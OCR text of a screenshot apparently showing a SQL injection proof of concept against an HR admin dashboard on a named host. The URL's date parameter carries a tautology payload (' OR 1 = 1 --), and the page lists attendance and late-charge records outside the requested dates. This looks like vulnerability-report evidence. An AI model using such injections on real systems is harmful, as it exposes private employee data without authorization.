 Activities Applications Firefox Web Browser Jan 17 4:23 PM 72%
Dashboard Admin HRC
https://hrcms-admin.tri-niche.com/attendance_report_emp?startend=2022-01-17+-+2022-01-17' OR 1 = 1 --%20
HRCMS
DASHBOARD FTK 0 ftk
Dashboard
Leave Management
Reimbursement
Attendance
Payroll
Date 2022-01-17 - 2022-01-17 Search
Show 10 entries Search:
NO DATE TIME IN TIME OUT STATUS LATE CHARGE
1 18-12-2021 20:25:38 12:09:23 LATE 340.000
2 19-12-2021 15:35:53 12:09:23 LATE 195.000
3 29-12-2021 22:48:41 12:09:23 LATE 411.500
4 09-01-2022 12:09:21 12:09:23 LATE 92.000
Showing 1 to 4 of 4 entries 1